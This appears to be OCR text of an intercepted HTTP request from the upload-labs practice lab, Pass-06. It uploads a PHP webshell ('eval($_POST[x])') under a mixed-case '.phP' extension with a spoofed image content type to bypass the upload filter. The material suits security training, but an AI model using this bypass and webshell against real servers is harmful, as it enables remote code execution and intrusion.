 美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /upload-labs/Pass-06/index.php ?action=show_code HTTP/1.1
2 Host: 127.0.0.1:8081
3 Content-Length: 313
4 Cache-Control: max-age=0
5 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8081
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/99.0.4844.74 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8081/upload-labs/Pass-05/index.php?action=show_code
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
23 Content-Disposition: form-data; name="upload_file"; filename="shell.phP"
24 Content-Type: image/png
25
26 <?php eval($_POST[x]); ?>
27 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundaryOUJ0iyAYp1EtQ0Yu--
32
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传